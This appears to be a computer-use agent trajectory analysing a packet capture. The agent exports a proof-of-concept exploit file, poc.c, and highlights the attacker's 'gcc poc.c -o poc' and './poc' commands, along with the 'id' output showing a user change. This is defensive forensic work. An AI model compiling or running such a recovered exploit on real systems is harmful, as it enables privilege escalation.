
{"action": "left_click_drag", "start_coordinate": [271, 97], "coordinate": [36, 44]}

Step: Export the poc.c object of packet 7179 to the home folder, keeping its file name
{"action": "left_click", "coordinate": [303, 277]}

{"action": "left_click", "coordinate": [597, 345]}

{"action": "left_click", "coordinate": [581, 24]}

Step: Switch to the file manager and bring up the available actions for poc.c in the Home folder
{"action": "mouse_move", "coordinate": [218, 8]}

{"action": "mouse_move", "coordinate": [30, 5]}
{"action": "left_click", "coordinate": [189, 97]}

{"action": "left_click", "coordinate": [619, 116]}
{"action": "right_click", "coordinate": [725, 135]}


Step: Return to the TCP stream 81 window and close the HTTP object export list
{"action": "mouse_move", "coordinate": [256, 9]}

{"action": "left_click", "coordinate": [516, 100]}

{"action": "left_click", "coordinate": [548, 346]}

Step: Find the gcc poc.c -o poc compile command in the stream and highlight its source file and full command text
{"action": "scroll", "coordinate": [474, 262], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [342, 166], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click_drag", "start_coordinate": [304, 174], "coordinate": [394, 174]}
{"action": "left_click", "coordinate": [319, 176]}
{"action": "left_click_drag", "start_coordinate": [319, 175], "coordinate": [340, 176]}

{"action": "left_click", "coordinate": [302, 174]}
{"action": "left_click_drag", "start_coordinate": [301, 174], "coordinate": [377, 171]}
{"action": "left_click", "coordinate": [347, 176]}

Step: Highlight the compiled poc binary in the ls -lhF listing and the ./poc command that runs it
{"action": "left_click_drag", "start_coordinate": [306, 232], "coordinate": [326, 232]}

{"action": "scroll", "coordinate": [380, 283], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [353, 149], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [302, 174], "coordinate": [327, 174]}

Step: Compare the id output at the stream's beginning with the one after ./poc, highlighting the user name in each uid entry
{"action": "scroll", "coordinate": [213, 133], "scroll_direction": "up", "scroll_amount": 15}
{"action": "scroll", "coordinate": [213, 133], "scroll_direction": "up", "scroll_amount": 11}

{"action": "left_click", "coordinate": [167, 74]}

{"action": "scroll", "coordinate": [233, 179], "scroll_direction": "down", "scroll_amount": 15}
{"action": "scroll", "coordinate": [233, 180], "scroll_direction": "down", "scroll_amount": 14}
